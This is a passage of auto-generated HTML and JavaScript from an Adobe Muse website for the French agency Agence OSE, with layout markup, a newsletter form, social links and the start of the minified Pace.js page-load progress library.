         <div class="clearfix grpelem temp_no_id" data-orig-id="u2522-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u2522-4_0_content"><!-- placeholder node --></span>
         </div>
        </div>
       </div>
      </form>
      <span class="bas-de-page clearfix grpelem placeholder" data-placeholder-for="u1237214-14_content"><!-- placeholder node --></span>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu6802"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u6802-bw_content"><!-- placeholder node --></span>
     <span class="clearfix placeholder" data-placeholder-for="u6921-8_content"><!-- placeholder node --></span>
     <div class="clip_frame temp_no_id" data-orig-id="u6923"><!-- svg -->
      <img class="svg temp_no_id temp_no_img_src" data-orig-src="images/phone-rose-agence-ose-2.svg?crc=3931279442" width="16" height="17" alt="" data-mu-svgfallback="images/phone-rose-agence-ose-2_poster_.png?crc=4190428571" data-orig-id="u6924" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="temp_no_id" data-orig-id="u6929-wrapper">
      <a class="nonblock nontext clip_frame temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u6929"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/logo-agence-ose-4.svg?crc=4003812214" onload="this.style.height=(this.offsetWidth*148/218.1855670103093)+'px'" alt="" data-mu-svgfallback="images/logo-agence-ose-4_poster_.png?crc=4041160243" data-heightwidthratio="0.6788990825688074" data-image-width="218" data-image-height="148" data-orig-id="u6930" src="images/blank.gif?crc=4208392903"/></a>
     </div>
     <div class="browser_width" id="accordionu31334-bw">
      <ul class="AccordionWidget clearfix" id="accordionu31334"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem100" id="u31335"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem100" id="u31336-3"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent disn clearfix colelem100" id="u31337"><!-- column --><div class="clearfix colelem" id="u31339-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u31339-2">QUI SOMMES-NOUS ?</p></div><div class="colelem" id="u31338" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div><a class="nonblock nontext clearfix colelem" id="u31346-4" href="index.html#rubriques" data-href="anchor:U82:U29419" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u31346-2">animations</p></a><div class="colelem" id="u31340" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div><div class="clearfix colelem" id="u31345-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u31345-2">DÉCOR &amp; TECHNIQUE</p></div><div class="colelem" id="u31343" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div><div class="clearfix colelem" id="u31342-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u31342-2">NOS RÉFÉRENCES</p></div><div class="colelem" id="u31341" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div><div class="clearfix colelem" id="u31344-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u31344-2">CONTACT</p></div></div></li>
      </ul>
     </div>
     <div class="transition clip_frame" id="u32456"><!-- svg -->
      <img class="svg temp_no_img_src" id="u32457" data-orig-src="images/instagram-blanc-agence-ose.svg?crc=4168647538" width="13" height="13" alt="" data-mu-svgfallback="images/instagram-blanc-agence-ose_poster_.png?crc=4130215691" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="transition clip_frame" id="u32458"><!-- svg -->
      <img class="svg temp_no_img_src" id="u32459" data-orig-src="images/facebook-blanc-agence-ose.svg?crc=519640725" width="13" height="13" alt="" data-mu-svgfallback="images/facebook-blanc-agence-ose_poster_.png?crc=4022015259" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="transition clip_frame" id="u32462"><!-- svg -->
      <img class="svg temp_no_img_src" id="u32463" data-orig-src="images/twitter-blanc-agence-ose-2.svg?crc=4265723861" width="17" height="13" alt="" data-mu-svgfallback="images/twitter-blanc-agence-ose-2_poster_.png?crc=54644658" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="transition clip_frame" id="u32464"><!-- svg -->
      <img class="svg temp_no_img_src" id="u32465" data-orig-src="images/linkedin-blanc-agence-ose.svg?crc=4239927882" width="13" height="13" alt="" data-mu-svgfallback="images/linkedin-blanc-agence-ose_poster_.png?crc=269090640" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="transition clip_frame" id="u32466"><!-- svg -->
      <img class="svg temp_no_img_src" id="u32467" data-orig-src="images/youtube-blanc-agence-ose.svg?crc=242639533" width="13" height="13" alt="" data-mu-svgfallback="images/youtube-blanc-agence-ose_poster_.png?crc=334078162" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="transition clip_frame" id="u32460"><!-- svg -->
      <img class="svg svg_mar temp_no_img_src" id="u32461" data-orig-src="images/mail-agence-blanc-ose.svg?crc=267886714" onload="this.style.height=(this.offsetWidth*12/16)+'px'" alt="" data-mu-svgfallback="images/mail-agence-blanc-ose_poster_.png?crc=3936675945" data-heightwidthratio="0.75" data-image-width="16" data-image-height="12" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext clip_frame temp_no_id" href="contact.html" data-href="page:U290257" data-orig-id="u1113266"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/mail-agence-black-ose-4.svg?crc=199860696" onload="this.style.height=(this.offsetWidth*16.55172413793104/21.724137931034537)+'px'" alt="" data-mu-svgfallback="images/mail-agence-black-ose-4_poster_.png?crc=3764203916" data-heightwidthratio="0.7727272727272727" data-image-width="22" data-image-height="17" data-orig-id="u1113262" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="clearfix grpelem" id="ppu732784-4"><!-- column -->
     <div class="clearfix colelem" id="pu732784-4"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U732784-BP_768" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u732784-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <span class="browser_width grpelem placeholder" data-placeholder-for="u191746-bw_content"><!-- placeholder node --></span>
     </div>
     <span class="browser_width colelem placeholder" data-placeholder-for="u191763-bw_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu191755-34"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U191755-BP_768" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u191755-34_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U191753-BP_768" template="les-stars-du-cinema-en-chanson.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="clearfix grpelem placeholder" data-placeholder-for="u191753-14_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <div class="grpelem" id="u191766"><!-- custom html -->
       <iframe width="371" height="268" src="https://www.youtube.com/embed/5hSaEj4umhU" frameborder="0" allowfullscreen></iframe>
      </div>
      <span class="grpelem placeholder" data-placeholder-for="u191750_content"><!-- placeholder node --></span>
      <span class="kookoo size_fluid_width grpelem placeholder" data-placeholder-for="u191747_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191764_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191748_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191751_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u191752_content"><!-- placeholder node --></span>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu191739_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu191743"><!-- group -->
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191743_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191745_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191896_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191906_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191916_content"><!-- placeholder node --></span>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u191950_content"><!-- placeholder node --></span>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="2335" data-content-above-spacer="2334" data-content-below-spacer="62" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu199824-7"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu199824-7_content"><!-- placeholder node --></span>
     <span class="browser_width colelem placeholder" data-placeholder-for="u2514-bw_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu2483"><!-- group -->
      <div class="browser_width grpelem temp_no_id" data-orig-id="u2483-bw">
       <div class="temp_no_id" data-orig-id="u2483"><!-- group -->
        <div class="clearfix temp_no_id" data-orig-id="u2483_align_to_page">
         <div class="clearfix grpelem temp_no_id" data-orig-id="pu2484-15"><!-- column -->
          <span class="bas-de-page clearfix colelem placeholder" data-placeholder-for="u2484-15_content"><!-- placeholder node --></span>
          <div class="clip_frame colelem temp_no_id" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft" data-orig-id="u2578"><!-- svg -->
           <img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/logo-agence-ose-gris.svg?crc=3781908406" onload="this.style.height=(this.offsetWidth*39.724137931034534/58.92413793103448)+'px'" alt="" data-mu-svgfallback="images/logo-agence-ose-gris_poster_.png?crc=3868093009" data-heightwidthratio="0.6779661016949152" data-image-width="59" data-image-height="40" data-orig-id="u2574" src="images/blank.gif?crc=4208392903"/>
          </div>
         </div>
         <div class="clearfix grpelem" id="pppu2486-8"><!-- column -->
          <div class="clearfix colelem" id="ppu2486-8"><!-- group -->
           <div class="clearfix grpelem temp_no_id" data-orig-id="pu2486-8"><!-- column -->
            <span class="clearfix colelem placeholder" data-placeholder-for="u2486-8_content"><!-- placeholder node --></span>
            <form class="form-grp clearfix colelem temp_no_id" method="post" enctype="multipart/form-data" action="scripts/form-u2521.php" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-orig-id="widgetu2521"><!-- none box -->
             <div class="position_content temp_no_id" data-orig-id="widgetu2521_position_content">
              <div class="clearfix colelem temp_no_id" data-orig-id="pwidgetu2534"><!-- group -->
               <div class="fld-grp clearfix grpelem temp_no_id" data-required="true" data-type="email" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-orig-id="widgetu2534"><!-- none box -->
                <span class="fld-input NoWrap actAsDiv transition clearfix grpelem temp_no_id" data-orig-id="u2537-4"><!-- content --><div class="temp_no_id" data-orig-id="u2537-3"><span class="wrapped-input placeholder" data-placeholder-for="widgetu2534_input_content"><!-- placeholder node --></span><label class="wrapped-input fld-prompt temp_no_id" for="widgetu2534_input" data-orig-id="widgetu2534_prompt"><span class="actAsPara placeholder" data-placeholder-for="widgetu2534_prompt_0_content"><!-- placeholder node --></span></label></div></span>
               </div>
               <button class="submit-btn NoWrap transition clearfix grpelem temp_no_id" type="submit" value="Envoyer" tabindex="6" data-orig-id="u2528-4"><!-- content -->
                <span class="placeholder" data-placeholder-for="u2528-4_0_content"><!-- placeholder node --></span>
               </button>
              </div>
              <div class="clearfix colelem temp_no_id" data-orig-id="pu2533-4"><!-- group -->
               <div class="clearfix grpelem temp_no_id" data-orig-id="u2533-4"><!-- content -->
                <span class="placeholder" data-placeholder-for="u2533-4_0_content"><!-- placeholder node --></span>
               </div>
               <div class="clearfix grpelem temp_no_id" data-orig-id="u2527-4"><!-- content -->
                <span class="placeholder" data-placeholder-for="u2527-4_0_content"><!-- placeholder node --></span>
               </div>
               <div class="clearfix grpelem temp_no_id" data-orig-id="u2522-4"><!-- content -->
                <span class="placeholder" data-placeholder-for="u2522-4_0_content"><!-- placeholder node --></span>
               </div>
              </div>
             </div>
            </form>
           </div>
           <span class="bas-de-page clearfix grpelem placeholder" data-placeholder-for="u2485-17_content"><!-- placeholder node --></span>
           <span class="bas-de-page clearfix grpelem placeholder" data-placeholder-for="u1237214-14_content"><!-- placeholder node --></span>
          </div>
          <div class="clearfix colelem" id="pu1340491"><!-- group -->
           <div class="clearfix grpelem temp_no_id" data-orig-id="u1340491"><!-- group -->
            <a class="nonblock nontext transition clip_frame grpelem temp_no_id" href="https://fr.linkedin.com/in/oliviersananes" target="_blank" data-orig-id="u2592"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/linkedin-blanc-agence-ose.svg?crc=4239927882" onload="this.style.height=(this.offsetWidth*12/12)+'px'" alt="" data-mu-svgfallback="images/linkedin-blanc-agence-ose_poster_.png?crc=269090640" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u2593" src="images/blank.gif?crc=4208392903"/></a>
            <a class="nonblock nontext transition clip_frame grpelem temp_no_id" href="https://www.facebook.com/oseagence" target="_blank" data-orig-id="u2588"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/facebook-blanc-agence-ose.svg?crc=519640725" onload="this.style.height=(this.offsetWidth*12/12)+'px'" alt="" data-mu-svgfallback="images/facebook-blanc-agence-ose_poster_.png?crc=4022015259" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u2589" src="images/blank.gif?crc=4208392903"/></a>
            <a class="nonblock nontext transition clip_frame grpelem temp_no_id" href="https://www.instagram.com/olivier_sananes_agence_ose/" target="_blank" data-orig-id="u2586"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/instagram-blanc-agence-ose.svg?crc=4168647538" onload="this.style.height=(this.offsetWidth*12/12)+'px'" alt="" data-mu-svgfallback="images/instagram-blanc-agence-ose_poster_.png?crc=4130215691" data-heightwidthratio="1" data-image-width="12" data-image-height="12" data-orig-id="u2587" src="images/blank.gif?crc=4208392903"/></a>
           </div>
           <span class="clearfix grpelem placeholder" data-placeholder-for="u2489-13_content"><!-- placeholder node --></span>
           <span class="clearfix grpelem placeholder" data-placeholder-for="u2652-6_content"><!-- placeholder node --></span>
          </div>
         </div>
        </div>
       </div>
      </div>
      <span class="browser_width grpelem placeholder" data-placeholder-for="u2517-bw_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="pu191765-4_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Certains fichiers sur le serveur sont peut-être manquants ou incorrects. Videz le cache du navigateur et réessayez. Si le problème persiste, contactez le créateur du site.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","jquery.musepolyfill.bgsize","jquery.watch","webpro","musewpdisclosure","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity', '#bp_860'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#widgetu2521', ['#bp_infinity', '#bp_860', '#bp_768'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu2521 */
Muse.Utils.initWidget('#accordionu31334', ['#bp_768'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:true,defaultIndex:-1}); });/* #accordionu31334 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  
 
<script type="text/javascript">
$(window).load(function() { (function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W=[].slice,X={}.hasOwnProperty,Y=function(a,b){function c(){this.constructor=a}for(var d in b)X.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},Z=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};for(t={catchupTime:500,initialRate:.03,minTime:500,ghostTime:500,maxProgressPerFrame:10,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:"body",elements:{checkInterval:100,selectors:["body"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:["GET"],trackWebSockets:!0,ignoreURLs:[]}},B=function(){var a;return null!=(a="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance.now():void 0)?a:+new Date},D=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,s=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==D&&(D=function(a){return setTimeout(a,50)},s=function(a){return clearTimeout(a)}),F=function(a){var b,c;return b=B(),(c=function(){var d;return d=B()-b,d>=33?(b=B(),a(d,function(){return D(c)})):setTimeout(c,33-d)})()},E=function(){var a,b,c;return c=arguments[0],b=arguments[1],a=3<=arguments.length?W.call(arguments,2):[],"function"==typeof c[b]?c[b].apply(c,a):c[b]},u=function(){var a,b,c,d,e,f,g;for(b=arguments[0],d=2<=arguments.length?W.call(arguments,1):[],f=0,g=d.length;g>f;f++)if(c=d[f])for(a in c)X.call(c,a)&&(e=c[a],null!=b[a]&&"object"==typeof b[a]&&null!=e&&"object"==typeof e?u(b[a],e):b[a]=e);return b},p=function(a){var b,c,d,e,f;for(c=b=0,e=0,f=a.length;f>e;e++)d=a[e],c+=Math.abs(d),b++;return c/b},w=function(a,b){var c,d,e;if(null==a&&(a="options"),null==b&&(b=!0),e=document.querySelector("[data-pace-"+a+"]")){if(c=e.getAttribute("data-pace-"+a),!b)return c;try{return JSON.parse(c)}catch(f){return d=f,"undefined"!=typeof console&&null!==console?console.error("Error parsing inline pace options",d):void 0}}},g=function(){function a(){}return a.prototype.on=function(a,b,c,d){var e;return null==d&&(d=!1),null==this.bindings&&(this.bindings={}),null==(e=this.bindings)[a]&&(e[a]=[]),this.bindings[a].push({handler:b,ctx:c,once:d})},a.prototype.once=function(a,b,c){return this.on(a,b,c,!0)},a.prototype.off=function(a,b){var c,d,e;if(null!=(null!=(d=this.bindings)?d[a]:void 0)){if(null==b)return delete this.bindings[a];for(c=0,e=[];c<this.bindings[a].length;)e.push(this.bindings[a][c].handler===b?this.bindings[a].splice(c,1):c++);return e}},a.prototype.trigger=function(){var a,b,c,d,e,f,g,h,i;if(c=arguments[0],a=2<=arguments.length?W.call(arguments,1):[],null!=(g=this.bindings)?g[c]:void 0){for(e=0,i=[];e<this.bindings[c].length;)h=this.bindings[c][e],d=h.handler,b=h.ctx,f=h.once,d.apply(null!=b?b:this,a),i.push(f?this.bindings[c].splice(e,1):e++);return i}},a}(),null==window.Pace&&(window.Pace={}),u(Pace,g.prototype),C=Pace.options=u({},t,window.paceOptions,w()),T=["ajax","document","eventLag","elements"],P=0,R=T.length;R>P;P++)J=T[P],C[J]===!0&&(C[J]=t[J]);i=function(a){function b(){return U=b.__super__.constructor.apply(this,arguments)}return Y(b,a),b}(Error),b=function(){function a(){this.progress=0}return a.prototype.getElement=function(){var a;if(null==this.el){if(a=document.querySelector(C.target),!a)throw new i;this.el=document.createElement("div"),this.el.className="pace pace-active",document.body.className=document.body.className.replace(/pace-done/g,""),document.body.className+=" pace-running",this.el.innerHTML='<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>',null!=a.firstChild?a.insertBefore(this.el,a.firstChild):a.appendChild(this.el)}return this.el},a.prototype.finish=function(){var a;return a=this.getElement(),a.className=a.className.replace("pace-active",""),a.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},a.prototype.update=function(a){return this.progress=a,this.render()},a.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(a){i=a}return this.el=void 0},a.prototype.render=function(){var a,b;return null==document.querySelector(C.target)?!1:(a=this.getElement(),a.children[0].style.width=""+this.progress+"%",(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(a.children[0].setAttribute("data-progress-text",""+(0|this.progress)+"%"),this.progress>=100?b="99":(b=this.progress<10?"0":"",b+=0|this.progress),a.children[0].setAttribute("data-progress",""+b)),this.lastRenderedProgress=this.progress)},a.prototype.done=function(){return this.progress>=100},a}(),h=function(){function a(){this.bindings={}}return a.prototype.trigger=function(a,b){var c,d,e,f,g;if(null!=this.bindings[a]){for(f=this.bindings[a],g=[],d=0,e=f.length;e>d;d++)c=f[d],g.push(c.call(this,b));return g}},a.prototype.on=function(a,b){var c;return null==(c=this.bindings)[a]&&(c[a]=[]),this.bindings[a].push(b)},a}(),O=window.XMLHttpRequest,N=window.XDomainRequest,M=window.WebSocket,v=function(a,b){var c,d,e,f;f=[];for(d in b.prototype)try{e=b.prototype[d],f.push(null==a[d]&&"function"!=typeof e?a[d]=e:void 0)}catch(g){c=g}return f},z=[],Pace.ignore=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?W.call(arguments,1):[],z.unshift("ignore"),c=b.apply(null,a),z.shift(),c},Pace.track=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?W.call(arguments,1):[],z.unshift("track"),c=b.apply(null,a),z.shift(),c},I=function(a){var b;if(null==a&&(a="GET"),"track"===z[0])return"force";if(!z.length&&C.ajax){if("socket"===a&&C.ajax.trackWebSockets)return!0;if(b=a.toUpperCase(),Z.call(C.ajax.trackMethods,b)>=0)return!0}return!1},j=function(a){function b(){var a,c=this;b.__super__.constructor.apply(this,arguments),a=function(a){var b;return b=a.open,a.open=function(d,e){return I(d)&&c.trigger("request",{type:d,url:e,request:a}),b.apply(a,arguments)}},window.XMLHttpRequest=function(b){var c;return c=new O(b),a(c),c},v(window.XMLHttpRequest,O),null!=N&&(window.XDomainRequest=function(){var b;return b=new N,a(b),b},v(window.XDomainRequest,N)),null!=M&&C.ajax.trackWebSockets&&(window.WebSocket=function(a,b){var d;return d=null!=b?new M(a,b):new M(a),I("socket")&&c.trigger("request",{type:"socket",url:a,protocols:b,request:d}),d},v(window.WebSocket,M))}return Y(b,a),b}(h),Q=null,x=function(){return null==Q&&(Q=new j),Q},H=function(a){var b,c,d,e;for(e=C.ajax.ignoreURLs,c=0,d=e.length;d>c;c++)if(b=e[c],"string"==typeof b){if(-1!==a.indexOf(b))return!0}else if(b.test(a))return!0;return!1},x().on("request",function(b){var c,d,e,f,g;return f=b.type,e=b.request,g=b.url,H(g)?void 0:Pace.running||C.restartOnRequestAfter===!1&&"force"!==I(f)?void 0:(d=arguments,c=C.restartOnRequestAfter||0,"boolean"==typeof c&&(c=0),setTimeout(function(){var b,c,g,h,i,j;if(b="socket"===f?e.readyState<2:0<(h=e.readyState)&&4>h){for(Pace.restart(),i=Pace.sources,j=[],c=0,g=i.length;g>c;c++){if(J=i[c],J instanceof a){J.watch.apply(J,d);break}j.push(void 0)}return j}},c))}),a=function(){function a(){var a=this;this.elements=[],x().on("request",function(){return a.watch.apply(a,arguments)})}return a.prototype.watch=function(a){var b,c,d,e;return d=a.type,b=a.request,e=a.url,H(e)?void 0:(c="socket"===d?new m(b):new n(b),this.elements.push(c))},a}(),n=function(){function a(a){var b,c,d,e,f,g,h=this;if(this.progress=0,null!=window.ProgressEvent)for(c=null,a.addEventListener("progress",function(a){return h.progress=a.lengthComputable?100*a.loaded/a.total:h.progress+(100-h.progress)/2}),g=["load","abort","timeout","error"],d=0,e=g.length;e>d;d++)b=g[d],a.addEventListener(b,function(){return h.progress=100});else f=a.onreadystatechange,a.onreadystatechange=function(){var b;return 0===(b=a.readyState)||4===b?h.progress=100:3===a.readyState&&(h.progress=50),"function"==typeof f?f.apply(null,arguments):void 0}}return a}(),m=function(){function a(a){var b,c,d,e,f=this;for(this.progress=0,e=["error","open"],c=0,d=e.length;d>c;c++)b=e[c],a.addEventListener(b,function(){return f.progress=100})}return a}(),d=function(){function a(a){var b,c,d,f;for(null==a&&(a={}),this.elements=[],null==a.selectors&&(a.selectors=[]),f=a.selectors,c=0,d=f.length;d>c;c++)b=f[c],this.elements.push(new e(b))}return a}(),e=function(){function a(a){this.selector=a,this.progress=0,this.check()}return a.prototype.check=function(){var a=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return a.check()},C.elements.checkInterval)},a.prototype.done=function(){return this.progress=100},a}(),c=function(){function a(){var a,b,c=this;this.progress=null!=(b=this.states[document.readyState])?b:100,a=document.onreadystatechange,document.onreadystatechange=function(){return null!=c.states[document.readyState]&&(c.progress=c.states[document.readyState]),"function"==typeof a?a.apply(null,arguments):void 0}}return a.prototype.states={loading:0,interactive:50,complete:100},a}(),f=function(){function a(){var a,b,c,d,e,f=this;this.progress=0,a=0,e=[],d=0,c=B(),b=setInterval(function(){var g;return g=B()-c-50,c=B(),e.push(g),e.length>C.eventLag.sampleCount&&e.shift(),a=p(e),++d>=C.eventLag.minSamples&&a<C.eventLag.lagThreshold?(f.progress=100,clearInterval(b)):f.progress=100*(3/(a+3))},50)}return a}(),l=function(){function 